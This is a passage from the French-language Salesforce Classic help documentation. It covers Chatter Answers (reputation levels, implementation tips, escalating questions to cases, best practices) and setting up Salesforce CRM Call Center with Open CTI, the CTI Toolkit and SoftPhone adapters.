

Les utilisateurs gagnent des points lorsque leurs publications reçoivent des votes ou sont sélectionnées comme ayant résolu la question dans l'une des zones auxquelles ils appartiennent. Lorsqu'ils ont accumulé suffisamment de points, leur réputation ainsi que le nombre de publications et de questions qu'ils ont résolu dans cette zone sont affichés dans les détails de survol. Les points de réputation sont calculés séparément pour chaque zone et pour l'activité cumulée dans l'ensemble de l'organisation. Les utilisateurs qui participent dans différentes zones ont des valeurs de réputation différentes pour chaque zone, qui dépendent de leur activité dans cette zone. Lorsque des utilisateurs sont connectés à l'application interne, leur score de réputation est basé sur leur participation dans toutes leszones auxquelles ils appartiennent.

Les Réponses Chatter sont fournies avec les niveaux de réputation prédéfinis ci-dessous, qui s'appliquent à toutes les zones :



Pour ajouter ou modifier des noms de niveau de réputation ou des points par niveau dans n'importe quelle zone, utilisez l'objet ChatterAnswersReputationLevel dans l'API. Vous pouvez créer jusqu'à 25 niveaux de réputation différents pour chaque zone. Les couleurs des différents niveaux de réputation peuvent être modifiées au niveau de la feuille de style (CSS).

CONSULTER ÉGALEMENT :

[Présentation des utilisateurs de Chatter Answers](#page-2613-1)

# <span id="page-2616-0"></span>Conseils de mise en œuvre de Chatter Answers

Tenez compte des informations suivantes lors de la planification de la mise en oeuvre de Chatter Answers.

- **•** Nous recommandons aux administrateurs et développeurs Salesforce expérimentés de configurer et de gérer Chatter Answers, qui implique plusieurs fonctionnalités de Salesforce.
- **•** Avant de pouvoir configurer Chatter Answers, les organisations des administrateurs doivent avoir mis en oeuvre des [Catégories de données](#page-2873-0). Si vous souhaitez afficher les articles de Salesforce Knowledge dans vos zones, les administrateurs doivent mettre en oeuvre [Salesforce Knowledge](#page-2831-0).
- **•** Vous pouvez personnaliser des champs, des présentations de pages, des boutons et des liens, des déclencheurs Apex et des règles de validation pour des questions et des réponses Chatter Answers dans Configuration, en saisissant Chatter Answers dans la case Recherche rapide, puis en sélectionnant **Chatter Answers** et le paramètre approprié.

Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

- **•** Une fois les Réponses Chatter activées, plusieurs éléments sont automatiquement ajoutés à votre organisation, qui permettent de configurer des zones :
	- **–** Un onglet Q&A sous lequel les utilisateurs internes et les administrateurs peuvent afficher et utiliser Réponses Chatter. Les administrateurs peuvent renommer cet onglet.
	- **–** Les paramètres d'autorisation standard des questions dans les profils utilisateur qui permettent d'accorder des autorisations d'utilisateur pour des questions et des réponses.
	- **–** Les pages Visualforce que vous pouvez ajouter à un site Force.com, un onglet dans une communauté ou un portail client pour permettre aux utilisateurs de s'inscrire, de se connecter et d'afficher des éléments de fil dans une zone.
	- **–** Une classe Apex nommée ChatterAnswersRegistration avec une méthode de personnalisation de la création de compte pour les utilisateurs de portail.
	- **–** Un déclencheur Apex pour des questions, nommé chatter\_answers\_question\_escalation\_to\_case\_trigger, qui permet d'escalader automatiquement en requêtes les questions avec des attributs spécifiques.
	- **–** Une mise à jour de champ de workflow nommée chatter\_answers\_num\_subscriptions\_above\_ qui permet de mettre à jour la Priorité des questions escaladées en requêtes.
	- **–** Deux règles de workflow, chatter\_answers\_no\_best\_reply\_within\_time\_limit\_wf et chatter answers num subscriptions above limit wf, que vous pouvez personnaliser et activer afin d'escalader automatiquement en requêtes les questions sans meilleure réponse ou les questions avec un nombre spécifique de suiveurs.
- **•** Vous pouvez ajouter Réponses Chatter à un portail client ou un portail partenaire existant pour permettre aux utilisateurs du portail d'accéder aux zones Réponses Chatter à partir de l'un de vos canaux établis.
- **•** Réponses Chatter est conçue pour prendre en charge une langue d'utilisateur pour chaque zone que vous créez. Lorsque vous [activez Chatter Answers](#page-2595-0), les pages Visualforce ajoutées automatiquement à votre organisation héritent de la langue par défaut de votre organisation. Vous pouvez toutefois changer l'attribut de langue dans chaque page Visualforce. Les utilisateurs qui s'inscrivent automatiquement à votre zone héritent de la langue par défaut de votre organisation. Les utilisateurs invités affichent votre zone dans la langue spécifiée dans les pages Visualforce, quelle que soit la langue de leur navigateur.
- **•** Vous pouvez renommer le support client dans l'interface utilisateur de vos zones. Par exemple, vous pouvez changer « Support client » en « Support Acme ». Il suffit de modifier l'étiquette Support client dans l'objet Question.
- **•** Les questions escaladées en requêtes affichent un fil de type Chatter dans les pages de détail des requêtes. La page de détail des requêtes comprend également une section Vue client qui permet aux agents de support de répondre publiquement ou en privé aux threads publiés dans la zone.
- **•** Les commentaires de requêtes marqués Public sont affichés en tant que messages privés par le support client dans Chatter Answers. Ils ne sont pas exposés à l'ensemble de la communauté. Par exemple, si un agent de support ajoute un commentaire de

requête public, il est affiché uniquement dans les messages privés du contact de la requête, dans Chatter Answers. Les agents de support peuvent lire tous les commentaires de requête privés et publics. .

- **•** Chatter Answers envoie un e-mail aux utilisateurs lorsqu'ils :
	- **–** S'inscrivent à un compte.
	- **–** Suivent une question (réponses ou commentaires).
	- **–** Reçoivent une réponse ou un commentaire à leur question.
	- **–** Reçoivent une réponse privée à leur question provenant du support client.
- **•** Les utilisateurs d'Internet Explorer 8 reçoivent un avertissement de sécurité si vous personnalisez avec des URL qui n'incluent pas https://.
- **•** Avant de rendre une zone publique, ajoutez au moins 20 questions, réponses ou articles fréquents. Ce contenu génère des conversations.
- **•** Créer des articles Salesforce Knowledge qui contiennent :
	- **–** Le numéro de téléphone du support de votre organisation pour permettre aux clients de contacter directement vos agents de support.
	- **–** Les conditions d'utilisation pour les membres de la zone, par exemple quand les agents de support peuvent supprimer les questions et les commentaires des clients.
- **•** Chatter Answers utilise les objets API suivants :
	- **–** Case
	- **–** ChatterAnswersActivity
	- **–** ChatterAnswersReputationLevel
	- **–** Communauté (Zone)
	- **–** Question
	- **–** QuestionReportAbuse
	- **–** QuestionSubscription
	- **–** Reply
	- **–** ReplyReportAbuse

## CONSULTER ÉGALEMENT :

[Meilleures pratiques pour Chatter Answers](#page-2618-0) [Configuration de Chatter Answers](#page-2594-0)

# Escalade d'une question en requête dans Réponses Chatter

Si une question dans Réponses Chatter n'est pas résolue ou si les réponses fournies ne sont pas satisfaisantes, les administrateurs et les membres de confiance d'une communauté peuvent l'escalader en requête.

Après avoir créé une requête, la page de détail de la question contient un lien vers la requête tant que la question est ouverte. Le lien indique également le statut de la requête.

Pour escalader une question en requête :

- **1.** Cliquez sur le titre de la question.
- **2.** Cliquez sur le triangle en regard de la question pour afficher le menu déroulant, puis cliquez sur **Escalader en requête**.
	- Remarque: Cette option s'affiche uniquement si l'utilisateur est autorisé à créer des requêtes. Les utilisateurs créés à partir de contacts ne peuvent pas escalader des questions en requêtes.
- **3.** Mettez à jour les champs de requête si vous souhaitez modifier des valeurs par défaut. Le titre de la question devient automatiquement l'objet de la requête.
- **4.** Cliquez sur **Enregistrer**. Vous revenez à la page de détail de la question et le Propriétaire de la requête peut résoudre la requête.
- <span id="page-2618-0"></span>Remarque: La fermeture d'une requête ne marque pas la question comme résolue et la résolution de la question ne ferme pas la requête. La requête et la question doivent être mises à jour séparément.

# Meilleures pratiques pour Chatter Answers

Tenez compte des conseils suivants lors de la planification et de l'utilisation de Chatter Answers.

- **•** Nous recommandons d'informer les agents de support des éléments suivants :
	- **–** Le champ Origine de la requête indique Chatter Answers dans toute requête convertie en question.
	- **–** S'ils répondent à une question privée, ils ne peuvent pas la convertir en réponse publique.
- **•** Nous recommandons d'affecter un agent de support à l'examen des questions publiques sous l'onglet Q&A. Les agents ne peuvent pas cliquer sur **Marquer** en regard des questions ou des réponses considérées comme spam, détestables ou inappropriées. Ils peuvent toutefois modifier et supprimer des questions ou des réponses dans une zones via l'onglet Q&A s'ils disposent de l'autorisation « Supprimer » sur les questions.
- **•** Pour modérer rapidement de nombreuses questions, nous recommandons aux agents de support d'examiner les questions dans des listes épinglées dans la console Salesforce (nécessite l'ajout de l'onglet Q et R à l'onglet Navigation de la console).
- **•** Pour afficher une liste de requêtes converties à partir de questions, nous recommandons aux administrateurs et aux agents de support de créer une vue de requêtes dans laquelle Origine de la requête est égale à Chatter Answers.
- **•** Dans Chatter Answers, les photos ajoutées à des profils sont affichées vers l'extérieur. Nous recommandons aux agents de support de sélectionner des photos conformes aux politiques et à la marque de leur société.

CONSULTER ÉGALEMENT :

[Conseils de mise en œuvre de Chatter Answers](#page-2616-0) [Configuration de Chatter Answers](#page-2594-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

:

Pour afficher l'onglet Q & R

**•** Lire sur les questions

Pour poser des questions et répondre à des questions :

**•** Créer sur les questions

Pour créer des requêtes :

**•** Créer sur les requêtes

# Création de canaux d'appels téléphoniques

# <span id="page-2619-1"></span>Présentation de Open CTI Salesforce

Salesforce CRM Call Center intègre de façon transparente Salesforce à des systèmes de couplage téléphonie-informatique (CTI) tiers. Avant l'introduction de Open CTI, les utilisateurs de Salesforce pouvez utiliser les fonctionnalités d'un système CTI uniquement après l'installation d'un programme adaptateur CTI sur leur ordinateur. En outre, ces programmes comprenaient souvent des logiciels qui nécessitaient une maintenance sans offrir les avantages de l'architecture pour le Cloud. Open CTI permet aux développeurs de :

- **•** Créer des systèmes CTI qui s'intègrent à Salesforce sans utiliser d'adaptateurs CTI.
- **•** Créer des SoftPhones (outils de contrôle des appels) personnalisés qui fonctionnent comme des éléments totalement intégrés à Salesforce et à la console Salesforce.
- **•** Fournir aux utilisateurs des systèmes CTI indifférents au navigateur et à la plate-forme, par exemple CTI pour Microsoft® Internet Explorer®, Mozilla® Firefox®, Apple® Safari® ou Google Chrome™ sur des ordinateurs Mac, Linux ou Windows.

Les développeurs utilisent Open CTI dans JavaScript pour incorporer les appels et les processus d'API. Open CTI peut être utilisé uniquement avec des pages JavaScript. Pour utiliser Open CTI, les développeurs doivent connaître :

- **•** CTI
- **•** JavaScript
- **•** Visualforce
- **•** Services Web
- **•** Développement de logiciels
- **•** La console Salesforce
- **•** Salesforce CRM Call Center

Pour plus d'informations (en anglais uniquement) sur la personnalisation et la création de systèmes CTI avec Open CTI, reportez-vous au document [Open CTI Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api_cti.meta/api_cti/).

<span id="page-2619-0"></span>CONSULTER ÉGALEMENT :

[Présentation du centre d'appels](#page-2622-0) [Navigateurs pris en charge par Open CTI Salesforce](#page-2619-0)

# Navigateurs pris en charge par Open CTI Salesforce

Les navigateurs requis pour Open CTI sont Microsoft® Internet Explorer® 8, Mozilla® Firefox® 3.6, Apple® Safari® 4, Google Chrome™ 11.0.

CONSULTER ÉGALEMENT : [Présentation de Open CTI Salesforce](#page-2619-1)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-2620-0"></span>Présentation de la boîte à outils CTI Salesforce

Les développeurs utilisent une boîte à outils CTI (couplage téléphonie-informatique) fournie par Salesforce pour construire des adaptateurs CTI qui intègrent Salesforce à des systèmes CTI tiers. Le CTI Toolkit aide les développeurs à construire des adaptateurs CTI que les utilisateurs de Salesforce CRM Call Center installent sur leur ordinateur afin d'exploiter les fonctionnalités d'un système CTI via le [SoftPhone Salesforce.](#page-2276-0)

Il existe trois versions de CTI Toolkit. Chaque version offre aux utilisateurs différentes fonctionnalités Salesforce CRM Call Center. Cependant, Salesforce distribue uniquement la version 4.0 ou supérieure de CTI Toolkit. Le tableau ci-dessous présente les fonctionnalités disponibles dans les adaptateurs construits avec chaque version de CTI Toolkit :



# Éditions

#### Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





Plus d'informations sur la personnalisation et la construction d'adaptateurs CTI (en anglais uniquement), reportez-vous au guide :

- **•** [CTI Toolkit Developer's Guide \(Version 4.0\)](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf)
- **•** [CTI Toolkit Developer's Guide \(Versions 1.0 à 3.0\)](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide.pdf)

Les partenaires et les développeurs peuvent télécharger CTI Toolkit en visitant [developer.salesforce.com.](http://developer.salesforce.com) CTI Toolkit fournit un ensemble de codes source, de bibliothèques et de fichiers nécessaires pour développer votre adaptateur CTI personnalisé.

CONSULTER ÉGALEMENT :

<span id="page-2622-0"></span>[Présentation du centre d'appels](#page-2622-0) [Conception d'une présentation SoftPhone personnalisée](#page-2631-0)

# Présentation du centre d'appels

Salesforce CRM Call Center intègre de façon transparente Salesforce à des systèmes de couplage téléphonie-informatique (CTI) tiers. Lorsqu'un micro-programme d'adaptateur CTI est installé sur son ordinateur, l'utilisateur Salesforce a accès aux fonctionnalités d'un système CTI via le [SoftPhone](#page-2276-1) [Salesforce](#page-2276-1), un outil de contrôle d'appels personnalisable affiché dans le pied de page de la console Salesforce ou dans le menu latéral de chaque page Salesforce.

Le SoftPhone permet aux utilisateurs Salesforce de :

- **•** Passer des appels en composant un numéro dans le SoftPhone, en choisissant un numéro dans un annuaire en ligne, ou en cliquant sur un numéro de téléphone dans un contact, une piste, une activité ou un compte
- **•** Recevoir des appels
- **•** Afficher rapidement tous les enregistrements Salesforce en rapport avec l'appel, comme les contacts, les requêtes ou les comptes
- **•** Transférer des appels
- **•** Lancer une audioconférence
- **•** Mettre les appelants en attente
- **•** Joindre des enregistrements à des appels
- **•** Générer des journaux d'appels automatiquement

Les administrateurs peuvent configurer Salesforce CRM Call Center en :

- **•** Modifiant les présentations SoftPhone et en les attribuant à des profils utilisateur sélectionnés
- **•** Ajoutant des numéros de téléphone aux annuaires des centres d'appels

Les développeurs peuvent utiliser les bibliothèques de codes Salesforce CRM Call Center pour :

- **•** Personnaliser les fonctionnalités des adaptateurs CTI existants
- **•** Concevoir de nouveaux adaptateurs CTI pour les systèmes téléphoniques qui ne sont pas encore pris en charge

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Pour des informations sur :

- **•** Pour l'utilisation de Salesforce CRM Call Center en tant qu'utilisateur d'un centre d'appels, reportez-vous à [Utilisation d'un SoftPhone](#page-2286-0) à la page 2281 et à [Utilisation d'un SoftPhone avec une console Salesforce](#page-2419-0) à la page 4061
- **•** Le déploiement et la personnalisation de Salesforce CRM Call Center en tant qu'administrateur, reportez-vous à [Configuration de](#page-2623-0) [Salesforce CRM Call Center](#page-2623-0) à la page 2618.
- **•** Pour la personnalisation et la création d'adaptateurs CTI en tant que développeur, reportez-vous au guide [CTI Toolkit Developer's](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf) [Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf)
- **•** Pour la création de systèmes CTI basés sur le Cloud en tant que développeur, reportez-vous à [Présentation de Open CTI](#page-2619-1) Salesforce à la page 2614

# .

Remarque: Certaines fonctions Salesforce CRM Call Center présentées dans ce système d'aide peuvent ne pas être disponibles avec votre SoftPhone en raison de personnalisations effectuées pour votre organisation ou des [outils CTI](#page-2620-0) utilisés dans la conception de votre SoftPhone. Pour plus d'informations, contactez l'administrateur.

#### CONSULTER ÉGALEMENT :

<span id="page-2623-0"></span>[Déploiement d'adaptateurs sur des ordinateurs de centre d'appels](#page-2624-0) [Présentation de la boîte à outils CTI Salesforce](#page-2620-0)

# Configuration de Salesforce CRM Call Center

Pour que les utilisateurs de Salesforce puissent accéder aux [fonctionnalités de Salesforce CRM Call](#page-2622-0) [Center](#page-2622-0), un administrateur doit effectuer les opérations suivantes :

- **1.** [Installer un adaptateur de couplage téléphonie-informatique \(CTI\)](#page-2624-0) sur la machine de chaque utilisateur du centre d'appels. Les fonctionnalités de Salesforce CRM Call Center ne sont pas disponibles sur les ordinateurs qui ne sont pas munis d'adaptateur.
- **2.** [Définir un nouvel enregistrement de centre d'appels](#page-2627-0) pour chaque système de couplage téléphonie-informatique (CTI) utilisé dans votre organisation.
- **3.** [Affecter les utilisateurs Salesforce au centre d'appels approprié.](#page-2637-0) Un utilisateur de Salesforce CRM Call Center doit être associé à un centre d'appels pour afficher l'interface utilisateur de SoftPhone.
- **4.** Vous pouvez également :
	- **•** [Configurer les annuaires des centres d'appels](#page-2629-0) en ajoutant des numéros supplémentaires et en mettant à jour la présentation de recherche de numéros de téléphone.
	- **•** [Personnaliser les présentations SoftPhone](#page-2631-0) pour différents profils d'utilisateur afin que le SoftPhone d'un commercial montre les pistes, les comptes et les opportunités associés, et que le SoftPhone d'un représentant du support montre les requêtes et les solutions associées.
	- **•** Si vous utilisez des adaptateurs CTI équipés de la version 4.0 du CTI Toolkit, [activez le](#page-2635-0) [protocole HTTPS pour votre centre d'appels.](#page-2635-0)

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour gérer les centres d'appels, leurs utilisateurs, leurs annuaires et la présentation de SoftPhone :

**•** Gérer les centres d'appels

# <span id="page-2624-0"></span>Déploiement d'adaptateurs sur des ordinateurs de centre d'appels

À l'exception des centres d'appels intégrés à Open CTI, tout ordinateur qui utilise Salesforce CRM Call Center doit avoir un *adaptateur CTI* installé. L'adaptateur CTI est un logiciel léger qui contrôle l'aspect et le comportement des SoftPhones Salesforce. La version de [CTI Developer's Toolkit](#page-2620-0) détermine la fonctionnalité du SoftPhone.

Les adaptateurs CTI communiquant directement avec chaque système CTI, l'entreprise doit se servir d'un adaptateur CTI différent pour chaque type de système CTI utilisé. Par exemple, si une entreprise souhaite intégrer un centre d'appels exécutant Cisco IPCC Enterprise™ et un autre exécutant Cisco IPCC Express™, elle doit disposer de deux adaptateurs CTI. L'utilisateur du centre d'appels ne doit quant à lui disposer sur son ordinateur que de l'adaptateur CTI SoftPhone correspondant au centre d'appels auquel il se connecte.

Pour télécharger un adaptateur CTI SoftPhone, visitez [AppExchange](http://www.appexchange.com). Les packages d'installation de l'adaptateur incluent les fichiers de configuration de l'adaptateur et un [fichier de spécification de](#page-2625-0) [centre d'appels](#page-2625-0) pouvant être utilisé avec l'adaptateur.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Pour installer un adaptateur CTI sur un ordinateur unique, exécutez l'application Setup.exe de l'adaptateur CTI. Vous devez avoir le rôle d'administrateur Windows.

Pour déployer un adaptateur CTI sur tous les ordinateurs d'un centre d'appels à la fois, utilisez le fichier .msi fourni avec le programme d'installation et votre système de gestion des logiciels préféré.

Une fois l'adaptateur CTI installé, vous pouvez effectuer les opérations suivantes :

- **•** Démarrez l'application de l'adaptateur CTI en cliquant sur **Démarrer** > **Programmes** > **salesforce.com** > **Adapter <nom du** système CTI>. Pour savoir si l'adaptateur CTI est en cours d'exécution, vérifiez que l'icône  $\mathcal{C}$  figure dans la barre d'état système.
- Arrêtez l'application de l'adaptateur CTI en cliquant avec le bouton droit de la souris sur l'icône  $\mathfrak{S}$  dans la barre d'état système, puis en sélectionnant **Quitter**.
